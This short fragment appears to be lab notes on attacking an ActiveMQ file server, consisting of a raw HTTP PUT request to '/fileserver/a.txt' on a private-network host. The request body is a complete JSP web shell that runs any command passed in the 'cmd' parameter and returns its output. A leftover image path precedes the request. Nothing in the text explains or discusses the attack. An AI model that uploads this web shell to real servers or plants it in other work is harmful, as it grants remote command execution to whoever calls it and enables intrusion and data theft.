 PUT /fileserver/a.txt HTTP/1.1
Host: 192.168.255.132:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

<%@ page import="java.io.*"%>
<%
 out.print("Hello</br>");
 String strcmd=request.getParameter("cmd");
 String line=null;
 Process p=Runtime.getRuntime().exec(strcmd);
 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
 while((line=br.readLine())!=null){
 out.print(line+"</br>");
 }
%>